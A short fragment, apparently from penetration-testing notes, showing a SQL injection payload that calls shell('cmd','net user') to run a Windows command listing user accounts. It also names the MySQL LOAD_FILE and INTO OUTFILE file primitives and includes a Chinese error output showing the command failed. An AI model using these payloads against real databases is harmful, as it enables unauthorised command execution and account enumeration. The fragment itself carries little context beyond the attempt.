 select shell('cmd','net user')
Mysql_query Load_File Into OutFile
shell('cmd','net user')
'net' 不是内部或外部命令，也不是可运行的程序
或批处理文件。